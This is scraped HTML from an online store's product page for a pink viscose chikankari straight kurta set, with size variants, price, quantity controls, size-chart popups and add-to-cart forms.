                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745724587">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745724587,"title":"L","option1":"L","option2":null,"option3":null,"sku":"INRAOPK40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","public_title":"L","options":["L"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745724587">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set?option_values=557519470763&section_id=template--20167074054315__main
body_size: 11742
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7269838225579-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=55 55w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=110 110w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=165 165w" width="941" height="1256" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Pink Inara Viscose Chikankari Straight Kurta Set</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 7,249.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="557519372459" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="557519405227" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="557519437995" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="557519470763" aria-selected="true">XL</button><button type="button" role="option" class="combo-box__option-item" value="557519503531" aria-selected="false">2XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" aria-label="Size"><option value="557519372459"  >S</option><option value="557519405227"  >M</option><option value="557519437995"  >L</option><option value="557519470763"  selected>XL</option><option value="557519503531"  >2XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">XL</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7269838225579-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Pink Inara Viscose Chikankari Straight Kurta Set</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838225579-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="pink-inara-viscose-chikankari-straight-kurta-set" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
